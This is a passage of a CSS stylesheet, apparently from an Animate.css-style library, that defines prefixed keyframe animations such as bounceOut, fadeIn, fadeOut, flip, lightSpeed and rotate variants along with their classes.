  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px); } }
@keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px); } }
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown; }

@-webkit-keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    transform: translateX(20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px); } }
@keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px); } }
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft; }

@-webkit-keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px); } }
@keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px); } }
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight; }

@-webkit-keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateY(20px);
    transform: translateY(20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px); } }
@keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px); } }
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp; }

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn; }

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0); } }
@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); } }
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown; }

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0); } }
@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); } }
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig; }

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0); } }
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); } }
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft; }

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0); } }
@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); } }
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig; }

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    transform: translateX(20px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0); } }
@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); } }
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight; }

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0); } }
@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); } }
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig; }

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    transform: translateY(20px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0); } }
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); } }
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp; }

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0); } }
@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px); }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); } }
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    transform: translateY(20px); } }
@keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px); } }
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown; }

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px); } }
@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px); } }
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig; }

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px); } }
@keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px); } }
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft; }

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px); } }
@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px); } }
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig; }

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    transform: translateX(20px); } }
@keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px); } }
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight; }

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px); } }
@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px); } }
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig; }

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px); } }
@keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px); } }
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp; }

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px); } }
@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px); } }
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig; }

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  100% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }
@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    -ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    -ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
    -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  100% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }
.animated.flip {
  -webkit-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip; }

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg); }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1; } }
@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    -ms-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    -ms-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg); }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    -ms-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    -ms-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1; } }
.flipInX {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX; }

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
    transform: perspective(400px) rotateY(-10deg); }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg); }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1; } }
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    -ms-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
    -ms-transform: perspective(400px) rotateY(-10deg);
    transform: perspective(400px) rotateY(-10deg); }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    -ms-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg); }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    -ms-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1; } }
.flipInY {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY; }

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; } }
@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    -ms-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    -ms-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; } }
.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0; } }
@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    -ms-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1; }
  100% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    -ms-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0; } }
.flipOutY {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY; }

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
    transform: translateX(-20%) skewX(30deg);
    opacity: 1; }
  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
    transform: translateX(0%) skewX(-15deg);
    opacity: 1; }
  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1; } }
@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    -ms-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
    -ms-transform: translateX(-20%) skewX(30deg);
    transform: translateX(-20%) skewX(30deg);
    opacity: 1; }
  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
    -ms-transform: translateX(0%) skewX(-15deg);
    transform: translateX(0%) skewX(-15deg);
    opacity: 1; }
  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    -ms-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1; } }
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out; }

@-webkit-keyframes lightSpeedOut {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1; }
  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0; } }
@keyframes lightSpeedOut {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    -ms-transform: translateX(0%) skewX(0deg);
    transform: translateX(0%) skewX(0deg);
    opacity: 1; }
  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    -ms-transform: translateX(100%) skewX(-30deg);
    transform: translateX(100%) skewX(-30deg);
    opacity: 0; } }
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in; }

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1; } }
@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    -ms-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1; } }
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn; }

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1; } }
@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1; } }
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft; }

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1; } }
@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1; } }
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight; }

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1; } }
@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1; } }
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft; }

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1; } }
@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1; } }
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight; }

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0; } }
@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: center center;
    -ms-transform-origin: center center;
    transform-origin: center center;
    -webkit-transform: rotate(200deg);
    -ms-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0; } }
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut; }

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0; } }
@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0; } }
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft; }

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0; } }
@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0; } }
.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight; }

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(0);
    transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0; } }
@keyframes rotateOutUpLeft {
  0% {
